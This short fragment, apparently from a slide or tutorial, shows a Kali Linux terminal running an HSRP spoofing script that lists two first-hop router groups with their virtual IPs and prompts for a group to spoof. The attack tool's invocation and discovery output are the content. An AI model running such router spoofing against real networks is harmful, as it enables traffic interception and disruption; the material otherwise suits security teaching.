 root@kali:~# python fhrpSpoof.py
WARNING: No route found for IPv6 destination :: (no default route?)
tcpdump: WARNING: eth0: no IPv4 address assigned
Discovered 2 HSRP groups
Group Virtual IP Speakers
1 192.168.10.10 192.168.10.1
192.168.10.2
10 192.168.10.254 192.168.10.1
192.168.10.2 (A)
Enter group to spoof or Q to (q)uit: